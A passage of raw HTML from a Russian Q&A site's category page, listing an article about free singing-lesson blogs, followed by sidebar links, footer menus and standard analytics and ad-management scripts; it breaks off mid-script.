https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5.jpg 800w" sizes="(max-width: 720px) 100vw, 720px" /></noscript><meta itemprop="url" content="https://dadaviz.ru/wp-content/uploads/2020/04/imagetools0-5.jpg"> </a><meta itemprop="width" content="800"><meta itemprop="height" content="480"><div class="entry-share"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdadaviz.ru%2Fblogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet%2F" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=10+%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2+%D1%81+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%2C+%D0%BF%D0%BE+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%BC+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE+%D0%BF%D0%B5%D1%82%D1%8C&amp;url=https%3A%2F%2Fdadaviz.ru%2Fblogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet%2F" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fdadaviz.ru%2Fblogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet%2F" target="_blank"><i class="fa fa-google-plus"></i></a></div></div><h2 class="entry-title" itemprop="headline"><a href="https://dadaviz.ru/blogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet/" rel="bookmark" itemprop="url">10 блогов с бесплатными видео, по которым можно научиться красиво петь</a></h2><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dadaviz.ru/blogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet/" content="10 блогов с бесплатными видео, по которым можно научиться красиво петь" /><div class="entry-summary" itemprop="description"> В мире, где музыка звучит повсюду, где в музыкальной индустрии сосредоточены миллиарды долларов, а поющие&hellip;</div><div class="entry-meta"> <span class="byline">от <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://dadaviz.ru/author/iarriba/" itemprop="url"><span itemprop="name">iarriba</span></a></span> &#8212; 13.04.2020<meta class="entry-published updated" content="2020-04-13T05:31:42+03:00" itemprop="datePublished" title="Понедельник, 13 апреля, 2020, 5:31 дп"/><meta itemprop="dateModified" content="2020-04-13T05:31:42+03:00"/> в <span class="entry-category" itemprop="articleSection"><a href="https://dadaviz.ru/category/vopros-otvet/">Вопрос-Ответ</a></span></span> <span class="entry-comments"> <a href="https://dadaviz.ru/blogi-na-kotorykh-mozhno-nauchitsya-krasivo-pet/#respond" itemprop="discussionURL">0</a> </span></div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dadaviz.ru/wp-content/themes/sitebox/assets/img/logo-colored.png"><meta itemprop="width" content="300"><meta itemprop="height" content="80"></div><meta itemprop="name" content="Dadaviz"></div></article></section><nav class="navigation pagination" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="prev page-numbers" href="https://dadaviz.ru/category/vopros-otvet/">Назад</a> <a class="page-numbers" href="https://dadaviz.ru/category/vopros-otvet/">1</a> <span aria-current="page" class="page-numbers current">2</span> <a class="page-numbers" href="https://dadaviz.ru/category/vopros-otvet/page/3/">3</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://dadaviz.ru/category/vopros-otvet/page/7/">7</a> <a class="next page-numbers" href="https://dadaviz.ru/category/vopros-otvet/page/3/">Далее</a></div></nav></div></div><div id="secondary" class="widget-area widget-primary sidebar column" aria-label="Основной сайдбар" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><aside id="true_top_widget-2" class="widget widget_true_top_widget"><div class="textwidget"><div class="questions" id="questions"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" id="q_img" alt="Задать вопрос" data-lazy-src="https://dadaviz.ru/wp-content/plugins/modesco-user-submitted-posts/images/q-answer.png"><noscript><img src="https://dadaviz.ru/wp-content/plugins/modesco-user-submitted-posts/images/q-answer.png" id="q_img" alt="Задать вопрос"></noscript> <span class="q-sidebar"> <span>Не нашли решение своей проблемы?</span><br> <a href="https://dadaviz.ru/zadajte-vopros/" class="btn-questions"> Задать вопрос эксперту</a> <br> <a href="https://dadaviz.ru/category/vopros-otvet/" class="all-questions">Все вопросы и ответы</a> </span> <script type="text/javascript">var q = document.getElementById('questions'); 
	            	var q_img = document.getElementById('q_img');
	            	if(q.offsetWidth < '300'){
	            		q.style.cssText="flex-wrap:wrap";
	            		q_img.style.cssText="position: inherit; margin: auto;";
	            	}</script> </div></div></aside><aside id="sitebox-views-3" class="widget widget-sitebox-views widget_posts_thumbnail"><h3 class="widget-title">Популярные записи</h3><ul><li><a href="https://dadaviz.ru/skrytye-funkcii-whatsapp/" rel="bookmark"><img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="entry-thumbnail wp-post-image" alt="Скрытые функции WhatsApp, о которых вы могли не знать" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-96x96.jpg 96w" data-lazy-sizes="(max-width: 64px) 100vw, 64px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-64x64.jpg" /><noscript><img width="64" height="64" src="https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-64x64.jpg" class="entry-thumbnail wp-post-image" alt="Скрытые функции WhatsApp, о которых вы могли не знать" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2018/10/post_5bc86d50e1579-96x96.jpg 96w" sizes="(max-width: 64px) 100vw, 64px" /></noscript></a><a href="https://dadaviz.ru/skrytye-funkcii-whatsapp/" rel="bookmark">Скрытые функции WhatsApp, о которых вы могли не знать</a><div class="entry-info"><time class="entry-date" datetime="2018-10-18T20:20:15+03:00">18.10.2018</time></div></li><li><a href="https://dadaviz.ru/kak-ubrat-nadpis-aktivatsiya-windows-10/" rel="bookmark"><img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="entry-thumbnail wp-post-image" alt="Как удалить напоминание об активации Windows 10" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2017/08/win10-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2017/08/win10-96x96.jpg 96w" data-lazy-sizes="(max-width: 64px) 100vw, 64px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2017/08/win10-64x64.jpg" /><noscript><img width="64" height="64" src="https://dadaviz.ru/wp-content/uploads/2017/08/win10-64x64.jpg" class="entry-thumbnail wp-post-image" alt="Как удалить напоминание об активации Windows 10" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2017/08/win10-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2017/08/win10-96x96.jpg 96w" sizes="(max-width: 64px) 100vw, 64px" /></noscript></a><a href="https://dadaviz.ru/kak-ubrat-nadpis-aktivatsiya-windows-10/" rel="bookmark">Как удалить напоминание об активации Windows 10</a><div class="entry-info"><time class="entry-date" datetime="2017-08-16T15:47:05+03:00">16.08.2017</time></div></li><li><a href="https://dadaviz.ru/photomath-dlya-compyutera-online/" rel="bookmark"><img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" class="entry-thumbnail wp-post-image" alt="Photomath для компьютера онлайн" loading="lazy" data-lazy-srcset="https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-96x96.jpg 96w" data-lazy-sizes="(max-width: 64px) 100vw, 64px" data-lazy-src="https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-64x64.jpg" /><noscript><img width="64" height="64" src="https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-64x64.jpg" class="entry-thumbnail wp-post-image" alt="Photomath для компьютера онлайн" loading="lazy" srcset="https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-64x64.jpg 64w, https://dadaviz.ru/wp-content/uploads/2016/09/Photomath-для-компьютера-96x96.jpg 96w" sizes="(max-width: 64px) 100vw, 64px" /></noscript></a><a href="https://dadaviz.ru/photomath-dlya-compyutera-online/" rel="bookmark">Photomath для компьютера онлайн</a><div class="entry-info"><time class="entry-date" datetime="2016-09-10T01:55:50+03:00">10.09.2016</time></div></li></ul></aside><aside id="text-2" class="widget widget_text"><div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?143"></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "260"}, 39909507);</script></div></aside></div></main><footer class="footer clearfix" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="footer-columns clearfix"><div class="container"><div class="footer-column footer-column-1"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662"><a href="https://dadaviz.ru/zadajte-vopros/">Задайте вопрос</a></li><li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3186"><a href="https://dadaviz.ru/reklama/">Реклама</a></li><li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://dadaviz.ru/kontaktyi/">Контакты</a></li><li id="menu-item-11027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11027"><a href="https://dadaviz.ru/nemnogo-o-nas/">О блоге</a></li></ul></div></div></div><div class="footer_menu"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10662"><a href="https://dadaviz.ru/zadajte-vopros/">Задайте вопрос</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3186"><a href="https://dadaviz.ru/reklama/">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://dadaviz.ru/kontaktyi/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11027"><a href="https://dadaviz.ru/nemnogo-o-nas/">О блоге</a></li></ul></div><div class="footer-column footer-column-2"></div><div class="footer-column footer-column-3"></div><div class="footer-column footer-column-4"></div></div></div><div class="site-bottom clearfix"><div class="container"><div class="copyright"> <span>© 2026 </span>Dadaviz.ru - все права подтверждены. При копировании, ссылка на источник обязательна.</div> <span id="top100_widget"></span>  <script>(function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4455318,
            element: 'top100_widget'
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");</script> <noscript><img src="//counter.rambler.ru/top100.cnt?pid=4455318" alt=""></noscript></div></div></footer></div>  <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter41797774 = new Ya.Metrika({ id:41797774, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/41797774" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-50', 'auto');
  ga('send', 'pageview');</script> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122619", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122619;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <script type="text/javascript">document.write("<a class='hidden' href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' /> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/5c406dd9a3795-0tcEQZ/js/experts.js' id='script-experts_webnavoz-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/dadaviz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/dadaviz.ru\/wp-admin\/admin-ajax.php","nonce":"5fad792549","post_id":"31754"}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/dadaviz.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"a0109b91df","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script> <script type='text/javascript' id='sitebox-scripts-js-extra'>/* <![CDATA[ */ var sitebox = {"ajaxurl":"https:\/\/dadaviz.ru\/wp-admin\/admin-ajax.php","rated":"\u0412\u0430\u043c \u044d\u0442\u043e \u0443\u0436\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u043e\u0441\u044c","menu":"\u041c\u0435\u043d\u044e","menusec":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/themes/sitebox/assets/js/sitebox.min.js' id='sitebox-scripts-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":100,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfMD4YoAAAAACQjIvrBQHvTxiXeViO5z2qROu6S' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LfMD4YoAAAAACQjIvrBQHvTxiXeViO5z2qROu6S","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script> <script type='text/javascript' src='https://dadaviz.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 